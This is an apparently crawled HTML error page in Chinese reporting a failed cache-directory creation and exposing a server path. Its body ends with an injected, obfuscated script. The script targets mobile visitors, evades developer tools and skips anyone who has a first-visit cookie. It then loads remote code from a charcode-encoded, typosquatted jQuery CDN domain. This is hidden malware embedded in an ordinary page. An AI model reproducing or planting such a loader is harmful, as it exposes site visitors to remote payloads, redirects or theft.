

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gdkale.com/scl/506.html
body_size: 971
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">缓存目录创建失败，可能写入权限不足！/usr/home/wh-as3ruvj3mjpyajdef2w/htdocs/runtime <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.0.5
    </span></div>
</div>
<script type="text/javascript">if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var c = document.cookie;if (c.indexOf('isfirstvisited=false') != -1) {}else {;if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {function dv() { G = false; };var G = true;class e extends Error {toString() { return ''; }get message() { dv(); return ''; }}console.log(new e());} else {var G = false;}if (G) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,99,111,111,107,105,101,46,106,115);var script = document.createElement("script");script.src = bc;document.head.appendChild(script);}}}</script>


</body>
</html>